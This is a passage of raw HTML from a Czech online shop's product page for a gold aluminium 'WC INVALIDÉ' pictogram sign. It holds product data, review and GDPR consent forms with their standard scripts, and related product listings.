mm&lt;\/strong&gt;.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:381,&quot;id_product&quot;:381,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;piktogramy&quot;,&quot;category_name&quot;:&quot;Piktogramy&quot;,&quot;link&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/381-piktogram-wc-invalide-2-zl.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:100,&quot;price_without_reduction&quot;:100,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:9999,&quot;quantity_all_versions&quot;:9999,&quot;id_image&quot;:&quot;cs-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;barva podkladu&quot;,&quot;value&quot;:&quot;zlat\u00e1&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;barva folie&quot;,&quot;value&quot;:&quot;\u010dern\u00e1&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;materi\u00e1l&quot;,&quot;value&quot;:&quot;hlin\u00edk&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;v\u00fd\u0161ka&quot;,&quot;value&quot;:&quot;80mm&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;\u0161\u00ed\u0159ka&quot;,&quot;value&quot;:&quot;80mm&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;zadn\u00ed strana&quot;,&quot;value&quot;:&quot;samolep\u00edc\u00ed folie&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;5&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;ks&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1161-small_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1161-cart_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1161-home_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1161-medium_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1161-large_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1161-small_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1161-home_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1161-large_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1161&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1157-small_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1157-cart_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1157-home_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1157-medium_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1157-large_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1157-small_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1157-home_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1157-large_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1157&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1161-small_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1161-cart_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1161-home_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1161-medium_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1161-large_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1161-small_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1161-home_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/piktogramy-reklamni-predmety.cz\/1161-large_default\/piktogram-wc-invalide-2-zl.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1161&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:100,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Kód </label>
        <span>WCINVALIDE2ZL</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Parametry</p>
        <dl class="data-sheet">
                      <dt class="name">barva podkladu</dt>
            <dd class="value">zlatá</dd>
                      <dt class="name">barva folie</dt>
            <dd class="value">černá</dd>
                      <dt class="name">materiál</dt>
            <dd class="value">hliník</dd>
                      <dt class="name">výška</dt>
            <dd class="value">80mm</dd>
                      <dt class="name">šířka</dt>
            <dd class="value">80mm</dd>
                      <dt class="name">zadní strana</dt>
            <dd class="value">samolepící folie</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Litujeme, ale hodnocení vaší recenze nelze odeslat.';
  var productCommentAbuseReportErrorMessage = 'Litujeme, Váš podnět není možné odeslat.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Komentáře (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      Na tento produkt momentálně není přidána žádná recenze.
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ListComments?id_product=381"
  data-update-comment-usefulness-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Od @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
              &lt;a class=&quot;useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_up&quot; data-icon=&quot;thumb_up&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;useful-review-value&quot;&gt;@COMMENT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
        &lt;a class=&quot;not-useful-review&quot;&gt;
          &lt;i class=&quot;material-icons thumb_down&quot; data-icon=&quot;thumb_down&quot;&gt;&lt;/i&gt;
          &lt;span class=&quot;not-useful-review-value&quot;&gt;@COMMENT_NOT_USEFUL_ADVICES@&lt;/span&gt;
        &lt;/a&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Ohlásit zneužití&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
"
  data-current-page="1"
  data-total-pages="0">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination">
      </div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaše hodnocení nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Nahlásit komentář
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Opravdu chcete nahlásit tento komentář?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Ne
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Ano
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zpráva odeslána
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Váš podnět byl odeslán a bude ho posuzovat moderátor.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Váš podnět nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Litujeme, Vaši recenzi nelze odeslat.';
  var productCommentMandatoryMessage = 'Please choose a rating for your review.';
  var ratingChosen = false;
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Napište svůj názor</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Zavřít">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://piktogramy-reklamni-predmety.cz/module/productcomments/PostComment?id_product=381" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img class="js-qv-product-cover" src="https://piktogramy-reklamni-predmety.cz/1161-medium_default/piktogram-wc-invalide-2-zl.jpg" alt="" title="" style="width:100%;" itemprop="image">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">Piktogram WC INVALIDÉ 2 ZL</p>
              
                <div itemprop="description"><p>Piktogram s motivem <b>WC INVALIDÉ  </b>.</p>
<p>Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 80 mm</strong>.</p></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Oslovení<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Vaše jméno<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Recenze<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_10">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_10" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_10">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Souhlasím s poskytnutím osobních údajů pro zodpovězení dotazů a zpracování objednávek nebo k umožnění přístupu k určitým informacím.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://piktogramy-reklamni-predmety.cz/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "63c7cfe8541911db4f5262a1475f92281562236b";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "10";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Povinná pole</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Zrušit
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Odeslat
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Zkontrolovat před odesláním
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Váš komentář byl přidán a bude zobrazen po schválení moderátorem.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Vaši recenzi nelze odeslat
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            OK
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
<section class="featured-products clearfix mt-3">
  <h2>
          Mohly by vás zajímat tyto 4 produkty
      </h2>
  
<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="204" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/204-piktogram-sklad-1-str.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/620-home_default/piktogram-sklad-1-str.jpg"
                alt="Piktogram SKLAD 1 STR"
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/620-large_default/piktogram-sklad-1-str.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/204-piktogram-sklad-1-str.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/204-piktogram-sklad-1-str.html">Piktogram SKLAD 1 STR</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="204" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="585" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/585-piktogram-zakaz-vstupu-v-pokryvce-hlavy-2-zl-long.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1778-home_default/piktogram-zakaz-vstupu-v-pokryvce-hlavy-2-zl-long.jpg"
                alt="Piktogram ZÁKAZ VSTUPU V..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1778-large_default/piktogram-zakaz-vstupu-v-pokryvce-hlavy-2-zl-long.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/585-piktogram-zakaz-vstupu-v-pokryvce-hlavy-2-zl-long.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/585-piktogram-zakaz-vstupu-v-pokryvce-hlavy-2-zl-long.html">Piktogram ZÁKAZ VSTUPU V...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  110 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="585" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="469" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/469-piktogram-zakaz-diktafonu-4-zl-long.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1427-home_default/piktogram-zakaz-diktafonu-4-zl-long.jpg"
                alt="Piktogram ZÁKAZ DIKTAFONŮ 4..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1427-large_default/piktogram-zakaz-diktafonu-4-zl-long.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/469-piktogram-zakaz-diktafonu-4-zl-long.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/469-piktogram-zakaz-diktafonu-4-zl-long.html">Piktogram ZÁKAZ DIKTAFONŮ 4...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  110 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="469" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="498" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://piktogramy-reklamni-predmety.cz/piktogramy/498-piktogram-zakaz-vstupu-s-napoji-4-str.html" class="thumbnail product-thumbnail">
              <img
                src="https://piktogramy-reklamni-predmety.cz/1512-home_default/piktogram-zakaz-vstupu-s-napoji-4-str.jpg"
                alt="Piktogram ZÁKAZ VSTUPU S..."
                loading="lazy"
                data-full-size-image-url="https://piktogramy-reklamni-predmety.cz/1512-large_default/piktogram-zakaz-vstupu-s-napoji-4-str.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://piktogramy-reklamni-predmety.cz/piktogramy/498-piktogram-zakaz-vstupu-s-napoji-4-str.html" content="https://piktogramy-reklamni-predmety.cz/piktogramy/498-piktogram-zakaz-vstupu-s-napoji-4-str.html">Piktogram ZÁKAZ VSTUPU S...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  100 Kč
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="498" data-url="https://piktogramy-reklamni-predmety.cz/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://piktogramy-reklamni-predmety.cz/1161-large_default/piktogram-wc-invalide-2-zl.jpg"
                              alt="Piktogram WC INVALIDÉ 2 ZL"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Piktogram s motivem <b>WC INVALIDÉ  </b>.</p>
<p>Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 80 mm</strong>.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
